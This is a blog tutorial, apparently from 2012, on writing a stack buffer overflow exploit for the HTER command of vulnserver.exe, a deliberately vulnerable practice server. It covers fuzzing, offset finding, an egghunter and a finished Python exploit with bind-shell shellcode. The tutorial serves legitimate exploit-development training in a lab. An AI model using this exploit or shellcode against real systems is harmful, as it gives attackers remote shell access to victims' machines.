I have been having fun with ROP (Return Oriented Programming) based exploits recently. I used to use the pvefindaddr plugin by Corelan for Immunity Debugger to hunt for ROP gadgets.
Lately though, the search functions of Immunity Debugger have really grown on me, so much so that I don't use the pvefindaddr plugin anymore. (I haven't tried out the capabilities of the mona.py plugin in this area though.)
Anyway, if you want to give the search functions in Immunity a go, try out the keywords CONST, ANY, R32, JCC, etc. You may be surprised at the flexibility offered.
Wednesday, January 18, 2012
Thursday, January 5, 2012
Stack-based BOF for HTER command in Vulnserver.exe tutorial
This tutorial covers the
process of writing a stack-based Buffer Overflow exploit for the HTER command
in vulnserver.exe.
Vulnserver.exe is a deliberately
insecure Windows server application meant for practicing fundamental fuzzing
and exploit-writing skills. It was written
by Stephen Bradshaw a.k.a Lupin. All
credits for vulnserver.exe go to him.
The application can be downloaded from his blog at http://grey-corner.blogspot.com. Further details about vulnserver can be found
there too.
Install the application and test it only on computer systems you own.
Install the application and test it only on computer systems you own.
The reader should have basic knowledge on using the following:
·
Immunity Debugger or Ollydbg v1.10
·
Spike fuzzer
·
Python 2.5 - 2.7
·
Bash and an editor such as Vim
This walkthrough will not cover the basics of BOF exploits. For these basics as well as tutorials on Ollydbg and Spike, I highly recommend Lupin’s tutorials on writing exploits for Minishare 1.4.1 and BigAnt Server 2.52 SP5. Once again, these can be found on Lupin’s blog.
To follow along in this tutorial, you will require two machines, or virtual machines. My set-up is as follows:
- Attacker (192.168.0.10): Backtrack 3 and above will probably work. Frankly, any OS which you are comfortable with and which can run the programs above is fine.
- Victim (192.168.0.11): Windows XP SP3 with a copy of vulnserver, and Immunity Debugger or Ollydbg.
3. Fuzzing with Spike
First, run Immunity debugger on
the Victim, and open vulnserver.exe within it.
You will see something like the screenshot below. Then press F9 to run vulnserver.

On the Attacker, start wireshark
and begin sniffing on the relevant interface.
Depending on your box and network, the correct interface for you may be
eth0, eth1, wlan0, etc.
Next, create a .spk file for
fuzzing the HTER command. The following
would work:
# cat 10hter.spk
printf("Fuzzing HTER command");
s_readline();
s_string("HTER ");
s_string_variable("fuzzing");
|
By default, vulnserver listens on port 9999. Now let’s start our fuzzing with Spike:
# ./generic_send_tcp 192.168.0.11 9999 /path/to/spikefile/10hter.spk
0 0
|
It should not take long. In Immunity Debugger, you should see that an “access
violation when executing [0AAAAAAA]” has occurred.

Also observe that EIP was overwritten
by 0AAAAAAA.
Before we get into the peculiarities
of this EIP overwrite, let’s take a look at our wireshark capture. Basically, we want to locate the fuzzed
string that crashed vulnserver. There
should be a number of ways of doing so.
I shall leave this to the reader’s ingenuity. Once you have done so, open the TCP
stream. You should see something similar
to the following:

We have managed to crash vulnserver and overwrite EIP with slightly over 2000 bytes of “A”s.
Now for the interesting thing
about this overwrite. Some character translation seems to have taken place. Usually, when we successfully overflow a
buffer with a string of “A”s, a 4-byte string “AAAA” will overwrite EIP with “41414141”. In this case however, an 8-byte string “AAAAAAAA”
is required to overwrite EIP with “AAAAAAAA”.
We will take a closer look at
this behavior in the next section.
4. Replicating the Exploit in Python
Let’s first try to replicate the
Exploit in Python. After some testing, I
found that sending over 3000 bytes of “A”s crashes vulnserver and overwrites
EIP completely. So let’s go with that.
#!/usr/bin/python
import socket
import sys
import os
evil = "A” * 3000
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
I then did a few tests on the character translation. I have provided a summary of my findings below. I will leave it to the user to replicate the findings.
Fuzzing
String
|
Outcome
|
“A” * 3000
|
EIP overwritten with “AAAAAAAA”
|
“abcd” * 750
|
EIP overwritten with “DABCDABC”
|
“EFGH” * 750
|
No crash
|
“CDEF” * 750
|
EIP overwritten with “FCDEFCDE”
|
“0189” * 750
|
EIP overwritten with “90189018”
|
“0” * 3000
|
No crash
|
From the results of the test, it appears that only hexadecimal characters can be used for our exploit. Lower-case characters (“abcdefg”) are translated to upper-case ones (“ABCDEFG”) too. In addition, while “0” can be used when placed next to another character, it cannot be used when placed next to another “0”. For example, “90” is allowed but “00” is not. (This makes sense since “00” represents the null byte in this case.)
5. Finding the Offset
Given the restrictions, we are
unable to use the characters generated by MSF’s pattern_create.rb to help us
find the offset. While it is actually
not too difficult to guess the offset in this particular case (hint: take a look at what EIP was
overwritten by when we first fuzzed vulnserver, and the Spike output), I
will quickly go through the more standard approach of finding the offset.
First, amend the earlier python
script to equal-sized blocks of “1”s, “2”s, etc:
#!/usr/bin/python
import socket
import sys
import os
evil = "1" * 200
evil += "2" * 200
evil += "3" * 200
evil += "4" * 200
evil += "5" * 200
evil += "6" * 200
evil += "7" * 200
evil += "8" * 200
evil += "9" * 200
evil += "a" * 200
evil += "b" * 200
evil += "c" * 200
evil += "d" * 200
evil += "e" * 200
evil += "f" * 200
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
Send the draft exploit to crash
vulnserver. You will find that EIP will
be overwritten by “BBBBBBBB”. Next,
replace the “evil” string with the following:
evil = "1" * 2000
evil += "2" * 20
evil += "3" * 20
evil += "4" * 20
evil += "5" * 20
evil += "6" * 20
evil += "7" * 20
evil += "8" * 20
evil += "9" * 20
evil += "a" * 20
evil += "b" * 20
evil += "1" * 800
|
Send the draft exploit to crash
vulnserver again. You will find that EIP
will be overwritten by “44444444”. Next,
replace the “evil” string with the following:
evil = "1" * 2040
evil += "2" * 4
evil += "3" * 4
evil += "4" * 4
evil += "5" * 4
evil += "6" * 4
evil += "1" * 940
|
After crashing vulnserver,
observe that EIP is now overwritten by a mix of “2”s, “3”s and “4”s. Adjust the “evil” string accordingly and you
should end up with the script below.
#!/usr/bin/python
import socket
import sys
import os
evil = "1" * 2041
#first buffer
evil += "2" * 8
evil += "1" * 951
#second buffer
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
This script will overwrite EIP
with “22222222”. It also provides about
2000 bytes of space before the overwrite and about 900 bytes of space after it.

6. A JMP into Our Buffer
Take a look at Immunity Debugger
after crashing it with our latest python script.

You will find that after the
crash, the address in EAX points to the beginning of our first buffer. You can see this in the dump section
above. In addition, the address in ESP
points to the beginning of our second buffer.
You can see this in the stack section above.
For the approach I will be using,
either buffer can be used. In this
tutorial, I will just use the first buffer.
To do so, we should ideally use a “JMP EAX” or “CALL EAX” instruction.
We can find a “JMP EAX”
instruction at the address 0x625011B1 in essfunc.dll, a module used by
vulnserver.exe. (You can download
essfunc.dll at Lupin’s website too.) Let’s
plug this address into our “evil” string, keeping in mind the need to use the
little-endian format.
evil = "1" * 2041
#first buffer
evil += "B1115062"
evil += "1" * 951
#second buffer
|
In Immunity Debugger, set a
breakpoint at 0x625011B1 and send the exploit over. You should be able to reach the
breakpoint. Next step into the next
command with F7 - you should be able to reach the start of the first buffer.
7. Using the Egghunter
Now, we can inject code we want
executed into the first buffer. Due to
the character translation limitations, I decided to use an egghunter, instead
of using the much larger bind_shell or reverse_shell, which may lead to
complications.
Skape’s excellent egghunter is as
follows:
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x57\x30\x30\x54\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" # \x57\x30\x30\x54 à W00T
Basically, the egghunter will search
for the string “W00TW00T” in memory. After
finding it, it will execute what comes after, which presumably will be our bind
or reverse shell shellcode.
Now let’s insert the egghunter
shellcode into our draft exploit. Note
that after taking into account the character translation, the original 32-byte
egghunter is now at 64 bytes. Also note
that fortunately, the string “00” does not appear anywhere in the egghunter. Other possible bad characters like “0a” and “0d”
are not present as well.
evil = "6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 64 bytes
evil += "1" * (2041 - 64)
evil += "B1115062"
evil += "1" * 951
|
Set a breakpoint at 0x625011B1, send
over the updated exploit and take a look at Immunity Debugger.

Looking at the main window, note that
the first character “6” has somehow gone missing. This is easily rectified by making a slight
tweak to the exploit however.
evil = “1” + "6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 1 + 64 bytes
evil += "1" * (2041 - 65)
evil += "B1115062"
evil += "1" * 951
|
Set a breakpoint at 0x625011B1, send
the exploit over and check the main window of Immunity Debugger again. You will see that the egghunter code was
correctly sent over.
8. Inserting the Egg
Although I left this section for
last, I had actually identified a way of getting our ‘egg’ into memory before
deciding on the egghunter approach.
After having explored vulnserver a little earlier, I found out that if a
string is just sent before the HTER command, this string will be stored in
memory, and our egghunter should have little difficulty locating it.
To illustrate, take a look at the
example code below.
#!/usr/bin/python
import socket
import sys
import os
shellcode = "W00TW00T" + “\xcc” * 1000
evil = "A” * 3000
buffer = "HTER "
buffer += evil
buffermemory = shellcode
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffermemory)
sock.close()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
After you execute the script
above, search through the memory in Immunity Debugger. You should be able to find a long string of “\xcc”s,
located right after the string “W00TW00T”.
Also note that we are not faced with the character translation barrier
here.
9. Completing the Exploit
Now that we have found a way of
injecting our shellcode into memory, let’s complete our exploit. We can use MSF to generate a bind shell
shellcode, then insert it into our exploit.
The completed exploit is shown below.
#!/usr/bin/python
import socket
import sys
import os
target = sys.argv[1]
port = int(sys.argv[2])
# msfpayload windows/shell_bind_tcp lport=4444 R | msfencode -b
'\x00\x0a\x0d\x20' -t c
shellcode = (
"W00TW00T"
"\xdb\xca\xd9\x74\x24\xf4\xba\xe1\xb9\xa7\xa9\x5b\x31\xc9\xb1"
"\x56\x83\xc3\x04\x31\x53\x14\x03\x53\xf5\x5b\x52\x55\x1d\x12"
"\x9d\xa6\xdd\x45\x17\x43\xec\x57\x43\x07\x5c\x68\x07\x45\x6c"
"\x03\x45\x7e\xe7\x61\x42\x71\x40\xcf\xb4\xbc\x51\xe1\x78\x12"
"\x91\x63\x05\x69\xc5\x43\x34\xa2\x18\x85\x71\xdf\xd2\xd7\x2a"
"\xab\x40\xc8\x5f\xe9\x58\xe9\x8f\x65\xe0\x91\xaa\xba\x94\x2b"
"\xb4\xea\x04\x27\xfe\x12\x2f\x6f\xdf\x23\xfc\x73\x23\x6d\x89"
"\x40\xd7\x6c\x5b\x99\x18\x5f\xa3\x76\x27\x6f\x2e\x86\x6f\x48"
"\xd0\xfd\x9b\xaa\x6d\x06\x58\xd0\xa9\x83\x7d\x72\x3a\x33\xa6"
"\x82\xef\xa2\x2d\x88\x44\xa0\x6a\x8d\x5b\x65\x01\xa9\xd0\x88"
"\xc6\x3b\xa2\xae\xc2\x60\x71\xce\x53\xcd\xd4\xef\x84\xa9\x89"
"\x55\xce\x58\xde\xec\x8d\x34\x13\xc3\x2d\xc5\x3b\x54\x5d\xf7"
"\xe4\xce\xc9\xbb\x6d\xc9\x0e\xbb\x44\xad\x81\x42\x66\xce\x88"
"\x80\x32\x9e\xa2\x21\x3a\x75\x33\xcd\xef\xda\x63\x61\x5f\x9b"
"\xd3\xc1\x0f\x73\x3e\xce\x70\x63\x41\x04\x07\xa3\x8f\x7c\x44"
"\x44\xf2\x82\x7b\xc8\x7b\x64\x11\xe0\x2d\x3e\x8d\xc2\x09\xf7"
"\x2a\x3c\x78\xab\xe3\xaa\x34\xa5\x33\xd4\xc4\xe3\x10\x79\x6c"
"\x64\xe2\x91\xa9\x95\xf5\xbf\x99\xdc\xce\x28\x53\xb1\x9d\xc9"
"\x64\x98\x75\x69\xf6\x47\x85\xe4\xeb\xdf\xd2\xa1\xda\x29\xb6"
"\x5f\x44\x80\xa4\x9d\x10\xeb\x6c\x7a\xe1\xf2\x6d\x0f\x5d\xd1"
"\x7d\xc9\x5e\x5d\x29\x85\x08\x0b\x87\x63\xe3\xfd\x71\x3a\x58"
"\x54\x15\xbb\x92\x67\x63\xc4\xfe\x11\x8b\x75\x57\x64\xb4\xba"
"\x3f\x60\xcd\xa6\xdf\x8f\x04\x63\xef\xc5\x04\xc2\x78\x80\xdd"
"\x56\xe5\x33\x08\x94\x10\xb0\xb8\x65\xe7\xa8\xc9\x60\xa3\x6e"
"\x22\x19\xbc\x1a\x44\x8e\xbd\x0e")
#625011B1 FFE0 JMP EAX in essfunc.dll
evil = "1" +
"6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 1 + 64 bytes
evil += "1" * (2041 - 65)
evil += "B1115062"
evil += "1" * 951
buffer = "HTER "
buffer += evil
buffershell = "\x90\x90" + shellcode +
"\xcc\xcc"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
sock.recv(1024)
sock.send(buffershell)
sock.close()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
Let’s test it out.

And we have a shell.
(Acknowledgments: Thanks to Lupin for creating the excellent vulnserver.exe application for our practice and fun.)
By dearmo (5 January 2012)
By dearmo (5 January 2012)
Subscribe to:
Posts (Atom)